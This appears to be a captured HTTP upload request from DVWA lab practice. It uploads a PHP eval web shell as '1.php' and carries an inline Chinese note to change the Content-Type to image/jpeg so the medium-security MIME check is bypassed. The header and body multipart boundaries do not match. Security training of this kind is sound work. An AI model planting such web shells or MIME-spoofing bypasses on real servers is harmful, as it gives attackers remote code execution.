 POST /DVWA-master/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.2.166
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------30604575223333060443
Content-Length: 505
Origin: http://192.168.2.166
Connection: close
Referer: http://192.168.2.166/DVWA-master/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=hrhs1uljpsnloj03i1hblkr4p0
Upgrade-Insecure-Requests: 1
-----------------------------306045752233330604432886067061
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------306045752233330604432886067061
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['1']);?> 修改：Content-Type: image/jpeg
-----------------------------306045752233330604432886067061
Content-Disposition: form-data; name="Upload"
Upload